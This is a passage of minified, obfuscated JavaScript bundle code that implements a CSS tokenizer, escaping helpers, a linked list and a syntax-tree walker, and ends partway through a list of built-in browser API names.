n=r,i=(t=String(t||""))[n(522)],s=(0,o.N)(this[n(2595)],t[n(522)]+1),c=(0,o.N)(this[n(1182)],t[n(522)]+1);let h=0,f=-1,m=0,p=t[n(522)];this[n(2595)]=null,this[n(1182)]=null,c[n(3357)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1158)]=t,this[n(2700)]=-1===f?0:f,this[n(754)]=h,this[n(2595)]=s,this[n(1182)]=c,this[n(1231)](),this[n(3727)]()}[r(3794)](t){const e=r;return(t+=this[e(2908)])<this[e(754)]?this[e(2595)][t]>>l:a.LT}[r(963)](t){const e=r;for(let n=this[e(2908)];n<this[e(754)];n++){const r=this[e(2595)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3051)](t){const e=r;return(t+=this[e(2908)])<this[e(754)]?this[e(2595)][t-1]&c:this[e(1158)][e(522)]}[r(267)](t){const e=r;for(let n=this[e(2908)];n<this[e(754)];n++){const r=this[e(2595)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(2908)]}return a.LT}[r(3123)](t,e){const n=r;return(t+=this[n(2908)])<this[n(754)]&&(0,i.s0)(this[n(1158)],this[n(2595)][t-1]&c,this[n(2595)][t]&c,e)}[r(3576)](t){const e=r;return t===this[e(2908)]?this[e(214)]:t>0?t<this[e(754)]?this[e(2595)][t-1]&c:this[e(2595)][this[e(754)]]&c:this[e(2700)]}[r(1482)](t){const e=r;return this[e(1158)][e(3380)](t,this[e(214)])}[r(3720)](t){const e=r;return this[e(1182)][this[e(2908)]]<t}[r(1415)](t,e){const n=r;return e?this[n(3794)](e)===a._i&&this[n(1158)][n(2047)](this[n(3051)](e))===t:this[n(3852)]===a._i&&this[n(1158)][n(2047)](this[n(214)])===t}[r(2872)](t){const e=r;let n=this[e(2908)]+t;n<this[e(754)]?(this[e(2908)]=n,this[e(214)]=this[e(2595)][n-1]&c,n=this[e(2595)][n],this[e(3852)]=n>>l,this[e(2194)]=n&c):(this[e(2908)]=this[e(754)],this[e(3727)]())}[r(3727)](){const t=r;let e=this[t(2908)]+1;e<this[t(754)]?(this[t(2908)]=e,this[t(214)]=this[t(2194)],e=this[t(2595)][e],this[t(3852)]=e>>l,this[t(2194)]=e&c):(this[t(1435)]=!0,this[t(2908)]=this[t(754)],this[t(3852)]=a.LT,this[t(214)]=this[t(2194)]=this[t(1158)][t(522)])}[r(2383)](){const t=r;for(;this[t(3852)]===a.M$||this[t(3852)]===a.Mw;)this[t(3727)]()}[r(3687)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(754)]&&(i=this[n(1182)][o],!(i<t));o++)switch(s=o>0?this[n(2595)][o-1]&c:this[n(2700)],e(this[n(1158)][n(2047)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2595)][o]>>l)&&(o=i)}this[n(2872)](o-this[n(2908)])}[r(1457)](t){const e=r;for(let n=0,r=this[e(2700)];n<this[e(754)];n++){const o=r,i=this[e(2595)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(339)](){const t=r,e=new Array(this[t(754)]);return this[t(1457)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1158)][a(3380)](r,o),balance:this[a(1182)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2l;return null===t||t[n(522)]<e?new Uint32Array(Math[n(3501)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(522)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2l;function s(e){return e<u?t[a2l(2047)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2l,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(1783))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(522)];f++){const e=t[n(2047)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(522)]?void(f<t[n(522)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2l;for(e||(e=s(f++)),d=r.Qf;f<t[n(522)];f++){const a=t[n(2047)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(522)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(522)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(2047)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3583)]("*/",f+2),f=-1===f?t[n(522)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o=[r(1555),r(1799),r(291),r(1011),r(2729),r(2090),r(1511),r(2965),r(1971),r(603),r(1268),r(1933),r(3363),r(4001),r(2183),r(227),r(1091),r(3717),r(903),r(1812),r(1591),r(3452),r(3758),r(3477),r(2308),r(1729)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>z,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>S,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>M,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,M=22,S=23,E=24,z=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2l;return e<t[n(522)]?t[n(2047)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2l(2047)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2l;if(n-e!==o[i(522)])return!1;if(e<0||n>t[i(522)])return!1;for(let s=e;s<n;s++){const n=o[i(2047)](s-e);let a=t[i(2047)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2l;for(;e>=0&&(0,r.i0)(t[n(2047)](e));e--);return e+1}function l(t,e){const n=a2l;for(;e<t[n(522)]&&(0,r.i0)(t[n(2047)](e));e++);return e}function u(t,e){const n=a2l;for(;e<t[n(522)]&&(0,r.yp)(t[n(2047)](e));e++);return e}function d(t,e){const n=a2l;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3602)](t[n(522)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2l;for(;e<t[n(522)];e++){const i=t[n(2047)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2l;let o=t[n(2047)](e);if(43!==o&&45!==o||(o=t[n(2047)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(2047)](e)),46===o&&(0,r.yp)(t[n(2047)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(2047)](e+1),45!==o&&43!==o||(i=1,o=t[n(2047)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2l;for(;e<t[n(522)];e++){const i=t[n(2047)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2l;if(1===t[e(522)]&&!(0,r.tB)(t[e(2047)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2224)](n)}},426:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{B:()=>i});let o=null;class i{static[r(530)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(1745)]=null,this[t(2458)]=null,this[t(4103)]=null}[r(530)](t){return i[r(530)](t)}[r(220)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(4103)],i[n(397)]=t,i[n(3727)]=e,i[n(4103)]=this[n(4103)]):i={prev:t,next:e,cursor:this[n(4103)]},this[n(4103)]=i,i}[r(954)](){const t=r,{cursor:e}=this;this[t(4103)]=e[t(4103)],e[t(397)]=null,e[t(3727)]=null,e[t(4103)]=o,o=e}[r(2093)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(397)]===t&&(s[i(397)]=e),s[i(3727)]===n&&(s[i(3727)]=o),s=s[i(4103)]}*[Symbol[r(386)]](){const t=r;for(let e=this[t(1745)];null!==e;e=e[t(3727)])yield e[t(152)]}get[r(2131)](){const t=r;let e=0;for(let n=this[t(1745)];null!==n;n=n[t(3727)])e++;return e}get[r(3883)](){return null===this[r(1745)]}get[r(2219)](){const t=r;return this[t(1745)]&&this[t(1745)][t(152)]}get[r(2603)](){const t=r;return this[t(2458)]&&this[t(2458)][t(152)]}[r(3625)](t){const e=r;let n=null;this[e(1745)]=null;for(let r of t){const t=i[e(530)](r);null!==n?n[e(3727)]=t:this[e(1745)]=t,t[e(397)]=n,n=t}return this[e(2458)]=n,this}[r(1464)](){return[...this]}[r(3537)](){return[...this]}[r(2720)](t,e=this){const n=r,o=this[n(220)](null,this[n(1745)]);for(;null!==o[n(3727)];){const r=o[n(3727)];o[n(3727)]=r[n(3727)],t[n(2571)](e,r[n(152)],r,this)}this[n(954)]()}[r(4024)](t,e=this){const n=r,o=this[n(220)](this[n(2458)],null);for(;null!==o[n(397)];){const r=o[n(397)];o[n(397)]=r[n(397)],t[n(2571)](e,r[n(152)],r,this)}this[n(954)]()}[r(1125)](t,e,n=this){const o=r;let i,s=this[o(220)](null,this[o(1745)]),a=e;for(;null!==s[o(3727)];)i=s[o(3727)],s[o(3727)]=i[o(3727)],a=t[o(2571)](n,a,i[o(152)],i,this);return this[o(954)](),a}[r(1941)](t,e,n=this){const o=r;let i,s=this[o(220)](this[o(2458)],null),a=e;for(;null!==s[o(397)];)i=s[o(397)],s[o(397)]=i[o(397)],a=t[o(2571)](n,a,i[o(152)],i,this);return this[o(954)](),a}[r(696)](t,e=this){const n=r;for(let r=this[n(1745)];null!==r;r=r[n(3727)])if(t[n(2571)](e,r[n(152)],r,this))return!0;return!1}[r(507)](t,e=this){const n=r,o=new i;for(let r=this[n(1745)];null!==r;r=r[n(3727)])o[n(1924)](t[n(2571)](e,r[n(152)],r,this));return o}[r(3861)](t,e=this){const n=r,o=new i;for(let r=this[n(1745)];null!==r;r=r[n(3727)])t[n(2571)](e,r[n(152)],r,this)&&o[n(1924)](r[n(152)]);return o}[r(890)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(220)](null,t);for(;null!==i[o(3727)];){const t=i[o(3727)];if(i[o(3727)]=t[o(3727)],e[o(2571)](n,t[o(152)],t,this))break}this[o(954)]()}[r(1607)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(220)](t,null);for(;null!==i[o(397)];){const t=i[o(397)];if(i[o(397)]=t[o(397)],e[o(2571)](n,t[o(152)],t,this))break}this[o(954)]()}[r(2163)](){const t=r;this[t(1745)]=null,this[t(2458)]=null}[r(1955)](){const t=r,e=new i;for(let n of this)e[t(1924)](n);return e}[r(4096)](t){const e=r;return this[e(2093)](null,t,this[e(1745)],t),null!==this[e(1745)]?(this[e(1745)][e(397)]=t,t[e(3727)]=this[e(1745)]):this[e(2458)]=t,this[e(1745)]=t,this}[r(3220)](t){const e=r;return this[e(4096)](i[e(530)](t))}[r(3924)](t){return this[r(765)](t)}[r(1924)](t){const e=r;return this[e(765)](i[e(530)](t))}[r(765)](t,e=null){const n=r;if(null!==e)if(this[n(2093)](e[n(397)],t,e,t),null===e[n(397)]){if(this[n(1745)]!==e)throw new Error(n(272));this[n(1745)]=t,e[n(397)]=t,t[n(3727)]=e,this[n(2093)](null,t)}else e[n(397)][n(3727)]=t,t[n(397)]=e[n(397)],e[n(397)]=t,t[n(3727)]=e;else this[n(2093)](this[n(2458)],t,null,t),null!==this[n(2458)]?(this[n(2458)][n(3727)]=t,t[n(397)]=this[n(2458)]):this[n(1745)]=t,this[n(2458)]=t;return this}[r(3740)](t,e){const n=r;return this[n(765)](i[n(530)](t),e)}[r(508)](t){const e=r;if(this[e(2093)](t,t[e(397)],t,t[e(3727)]),null!==t[e(397)])t[e(397)][e(3727)]=t[e(3727)];else{if(this[e(1745)]!==t)throw new Error(e(3112));this[e(1745)]=t[e(3727)]}if(null!==t[e(3727)])t[e(3727)][e(397)]=t[e(397)];else{if(this[e(2458)]!==t)throw new Error(e(3112));this[e(2458)]=t[e(397)]}return t[e(397)]=null,t[e(3727)]=null,t}[r(3048)](t){const e=r;this[e(765)](i[e(530)](t))}[r(1896)](){const t=r;return null!==this[t(2458)]?this[t(508)](this[t(2458)]):null}[r(2765)](t){const e=r;this[e(4096)](i[e(530)](t))}[r(3830)](){const t=r;return null!==this[t(1745)]?this[t(508)](this[t(1745)]):null}[r(1857)](t){const e=r;return this[e(3437)](t,this[e(1745)])}[r(631)](t){return this[r(3437)](t)}[r(3437)](t,e){const n=r;return null===t[n(1745)]||(null!=e?(this[n(2093)](e[n(397)],t[n(2458)],e,t[n(1745)]),null!==e[n(397)]?(e[n(397)][n(3727)]=t[n(1745)],t[n(1745)][n(397)]=e[n(397)]):this[n(1745)]=t[n(1745)],e[n(397)]=t[n(2458)],t[n(2458)][n(3727)]=e):(this[n(2093)](this[n(2458)],t[n(2458)],null,t[n(1745)]),null!==this[n(2458)]?(this[n(2458)][n(3727)]=t[n(1745)],t[n(1745)][n(397)]=this[n(2458)]):this[n(1745)]=t[n(1745)],this[n(2458)]=t[n(2458)]),t[n(1745)]=null,t[n(2458)]=null),this}[r(1456)](t,e){const n=r;n(1745)in e?this[n(3437)](e,t):this[n(765)](e,t),this[n(508)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2l,r=Object[n(2611)](SyntaxError[n(1702)]),o=new Error;return Object[n(4065)](r,{name:t,message:e,get stack(){const r=n;return(o[r(280)]||"")[r(1456)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2l;if(r[e(2649)](t))return r[e(1111)](t);const n=t[e(587)]();let o=r[e(1111)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(3834)]({basename:n[e(3474)](r[e(522)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(443)](t,o),o},a=function(t){const e=a2l;if(o[e(2649)](t))return o[e(1111)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(522)]);if(!i&&(n=n[e(587)](),o[e(2649)](n))){const r=o[e(1111)](n);return o[e(443)](t,r),r}const s=i?"":l(n,r[e(522)]),a=n[e(3474)](0,r[e(522)]+s[e(522)]),u=Object[e(3834)]({basename:n[e(3474)](a[e(522)]),name:n[e(3474)](r[e(522)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(443)](t,u),u};function c(t,e){const n=a2l;return e=e||0,t[n(522)]-e>=2&&t[n(2047)](e)===i&&t[n(2047)](e+1)===i}function l(t,e){const n=a2l;if(e=e||0,t[n(522)]-e>=3&&t[n(2047)](e)===i&&t[n(2047)](e+1)!==i){const r=t[n(3583)]("-",e+2);if(-1!==r)return t[n(3380)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2l,n=t[e(522)],a=t[e(2047)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(2047)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(2047)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3474)](i+1));break}if(s=t[e(2047)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(3380)](n+1,o))}else 13===s&&10===t[e(2047)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2l,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(522)];e++){const i=t[n(2047)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(439)](16),u=!0):i===c||i===o?(l+="\\"+t[n(1833)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(1833)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2l,n=t[e(522)];let o=4,s=t[e(2047)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(2047)](o));)o++;for(;o<s&&(0,r.i0)(t[e(2047)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(2047)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3474)](c+1));break}if(o=t[e(2047)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(3380)](n+1,o))}else 13===o&&10===t[e(2047)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2l;let n="",u=!1;for(let d=0;d<t[e(522)];d++){const h=t[e(2047)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(439)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(1833)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(1833)](d),u=!1):n+="�"}return e(580)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1702)],i=function(){};function s(t){return r(3489)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2l;n[i(627)]===e&&t[i(2571)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3409)],s=[];for(const t in i){if(!1===o[n(2571)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3033)](e)||(e=[e]);for(const t of e)null===t?r[n(3735)]=!0:n(3337)==typeof t?r[n(627)]=n(3781):Array[n(3033)](t)&&(r[n(627)]=n(2397));r[n(627)]&&s[n(3048)](r)}return s[n(522)]?{context:e[n(1030)],fields:s}:null}function l(t,e){const n=r,o=t[n(3988)][n(268)](),i=t[n(3226)],s=n(3337)==typeof i;return e&&o[n(1942)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3068)]];if(!n[l(3735)]||r)if(l(2397)===n[l(627)]){if(e?r[l(1941)](c,!1):r[l(1125)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2l,n={};for(const r in t[e(3781)])if(o[e(2571)](t[e(3781)],r)){const o=t[e(3781)][r];if(!o[e(3409)])throw new Error(e(981)+r+e(2176));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2462)),m=Symbol(e(3821));for(const t in n)o[e(2571)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2l,o=l[r(2571)](y,t,e,n);return o===f||o!==m&&(!(!w[r(605)](t[r(627)])||!w[t[r(627)]](t,y,c,b))||u[r(2571)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(3489)==typeof r)l=r;else if(r&&(l=s(r[o(1340)]),u=s(r[o(1628)]),r[o(1942)]&&(w=h),r[o(602)])){if(p[o(605)](r[o(602)]))w=r[o(1942)]?g[r[o(602)]]:p[r[o(602)]];else if(!n[o(605)](r[o(602)]))throw new Error(o(533)+r[o(602)]+o(776)+Object[o(3782)](n)[o(3688)]()[o(2858)](", ")+")");l=a(l,r[o(602)]),u=a(u,r[o(602)])}if(l===i&&u===i)throw new Error(o(367));c(t)};return w[e(942)]=f,w[e(2872)]=m,w[e(3673)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2l(2571)](this,t,r,o))return n=t,f})),n},w[e(3263)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2l(2571)](this,t,r,o))return n=t,f}}),n},w[e(497)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2l;e[i(2571)](this,t,r,o)&&n[i(3048)](t)})),n},w}}},l={};function n(t){const r=a2l;var o=l[t];if(void 0!==o)return o[r(2073)];var i=l[t]={exports:{}};return e[t](i,i[r(2073)],n),i[r(2073)]}n.d=(t,e)=>{const r=a2l;for(var o in e)n.o(e,o)&&!n.o(t,o)&&Object[r(958)](t,o,{enumerable:!0,get:e[o]})},n.g=function(){const t=a2l;if(t(1569)==typeof globalThis)return globalThis;try{return this||new Function(t(2560))()}catch(e){if(t(1569)==typeof window)return window}}(),n.o=(t,e)=>Object[Iu(1702)][Iu(605)][Iu(2571)](t,e),n.r=t=>{const e=Iu;e(2107)!=typeof Symbol&&Symbol[e(4116)]&&Object[e(958)](t,Symbol[e(4116)],{value:e(792)}),Object[e(958)](t,e(1259),{value:!0})};var Y={};(()=>{"use strict";const t=Iu;var e=n(8599),r=n(7815),o=n(5027),i=n(129),s=n(8105),a=n(4838),c=n(7020),l=n(8486),u=n(6),d=n(1129);const h=()=>(0,u.c)((async t=>{const e=a2l;for(document[e(719)]&&t();!document[e(719)];)await(0,d.y)(100);t()}));var f=n(1849);const m=(t,e)=>{const n=a2l;if(n(3337)!=typeof t||n(3337)!=typeof e)return!1;const r=t[n(522)],o=e[n(522)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},p=(t,e)=>{const n=a2l;if(n(3337)!=typeof t||n(3337)!=typeof e)return!1;const r=t[n(522)],o=e[n(522)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(522)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(522)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},g=(t,e)=>{const n=a2l;if(n(3337)!=typeof t||n(3337)!=typeof e)return-1;const r=t[n(522)],o=e[n(522)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(522)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(522)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},w=[[t(312)],[t(2912)],[t(357),t(3155)],[t(357),t(3033)],[t(357),t(1702),t(3861)],[t(357),t(1702),t(3673)],[t(357),t(1702),t(843)],[t(357),t(1702),t(2826)],[t(357),t(1702),t(2042)],[t(357),t(1702),t(2720)],[t(357),t(1702),t(2204)],[t(357),t(1702),t(2858)],[t(357),t(1702),t(507)],[t(357),t(1702),t(3048)],[t(357),t(1702),t(1125)],[t(357),t(1702),t(1942)],[t(357),t(1702),t(3830)],[t(357),t(1702),t(696)],[t(2032)],[t(3778)],[t(2887)],[t(1061)],[t(1512)],[t(1556)],[t(1372),t(1702),t(3504)],[t(1372),t(1702),t(1107)],[t(1372),t(1702),t(2666)],[t(2586),t(1702),t(409)],[t(2644),t(1526)],[t(2644),t(1702),t(451)],[t(1910)],[t(1013)],[t(2094)],[t(2038),t(479)],[t(2038),t(719)],[t(2038),t(1323)],[t(2038),t(192)],[t(2038),t(3547)],[t(2038),t(2017)],[t(2038),t(939)],[t(2038),t(2142)],[t(2038),t(4010)],[t(2038),t(964)],[t(2038),t(3582)],[t(2038),t(614)],[t(2038),t(1745),t(3992)],[t(2038),t(1745),t(1688)],[t(2038),t(3946)],[t(2038),t(2361)],[t(2038),t(1004)],[t(2038),t(1611)],[t(2038),t(1116)],[t(2038),t(3922)],[t(2038),t(3785)],[t(2038),t(381)],[t(4042),t(1702),t(964)],[t(4042),t(1702),t(1004